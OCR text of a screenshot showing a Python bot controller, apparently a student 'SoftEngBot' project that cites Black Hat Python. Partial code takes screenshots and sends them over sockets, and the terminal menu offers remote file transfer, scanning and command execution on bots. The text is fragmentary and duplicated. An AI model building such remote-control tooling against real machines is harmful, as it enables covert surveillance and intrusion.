 Terminal
En
12:54 PM
nerf.py (~/SoftEngBot) - gedi
Open
Save
nerfherder.py
nerf.py
207 print ("Receiving..
208 the_file.write(file
209 file_stream = the_c
210
211 print('File Get')
212
213
214 def run_scan(the_client):
215 the_client.send('[*-->o
216 do_scan(client.recv(102
217
218
219 def take_screen(the_client)
220 d1 = datetime.datetime.
221
222 print(d1)
223 img = ImageGrab.grab()
224 img.save(str(str(d1) + '.png'), 'png')
225
226 the_client.send('[*-->ok')
227 if the_client.recv(1024) == '[*-->start':
228 the_file = open(('%s.png' % d1), 'rb')
229 file_stream = the_file.read(1024)
230 print('Sending...')
231 while file_stream:
232
233 the_client.send
234 file_stream = t
235
236 the_client.shutdown(soc
237 the_client.close()
238
239
240 # ---------- TCP Server ---
241 # Code example from Black H
Starch Press
242 # TCP server to accept mess
243
244 # Create the socket to list
think?)
245 # 5 is max backlogged conne
246 server = socket.socket(sock
pc@SoftEng: ~/SoftEngBot
*
*
*
*
***************************************************************************
********************************************************************************
*******
[*--> Listening on 0.0.0.0:9990
[0--> View bots
[1--> Send File
[2--> Get File
[3--> Bot Screen Shot
[4--> Bot Scan
[5--> Bot CMD
[6--> Exit
>>>
[*--> Accepted connection from 127.0.0.1:33908
[*-->Command Received
[*-->online
3
pc@SoftEng: ~/SoftEngBot
pc@SoftEng:~$ cd S*
pc@SoftEng:~/SoftEngBot$ python nerf.py
nerf.py (~) - gedit
Open
Save
Undo
nerfherder.py
nerf.py
204 file_stream = the_client.recv(1024)
205
206 while file_stream:
207 print ("Receiving...")
208 the_file.write(file_stream)
209 file_stream = the_client.recv(1024)
210
211 print('File Get')
212
213
214 def run_scan(the_client):
215 the_client.send('[*-->ok')
216 do_scan(client.recv(1024))
217
218
219 def take_screen(the_client):
220 d1 = datetime.datetime.now().strftime("%Y%M%d %H%M%S")
221
222 print(d1)
223 img = ImageGrab.grab()
224 img.save(str(str(d1) + '.png'), 'png')
225
226 the_client.send('[*-->ok')
227 if the_client.recv(1024) == '[*-->start':
228 the_file = open(('%s.png' % d1), 'rb')
229 file_stream = the_file.read(1024)
230 print('Sending...')
231 while file_stream:
232
233 the_client.send(file_stream)
234 file_stream = the_file.read(1024)
235
236 the_client.shutdown(socket.SHUT_WR)
237 the_client.close()
238
239
240 # ---------- TCP Server ---------- #
241 # Code example from Black Hat Python, written by Justin Seitz and published by No
Starch Press
242 # TCP server to accept messages from bot, runs as a thread
243
244 # Create the socket to listen on for TCP, set the IP and port (0.0.0.0 means any
I think?)
245 # 5 is max backlogged connections
246 server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
247 server.bind((bind_host, bind_port))
248 server.listen(10)
249
250
Python
Tab Width: 8
Ln 219, Col 1
INS